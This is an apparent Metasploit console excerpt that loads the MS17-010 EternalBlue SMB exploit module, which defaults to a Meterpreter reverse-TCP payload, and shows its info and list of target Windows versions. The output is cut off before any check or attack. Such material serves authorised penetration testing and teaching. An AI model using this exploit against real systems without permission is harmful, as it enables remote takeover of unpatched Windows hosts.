 View the full module info with the info -d command.
msf6 exploit(windows/smb/smb_doublepulsar_rce) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Equation Group
Shadow Brokers
sleepya
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
thelightcosine
wvu <wvu@metasploit.com>
agalway-r7
cdelafuente-r7
cdelafuente-r7
agalway-r7
Available targets:
Id Name
-- ----
=> 0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
Check supported: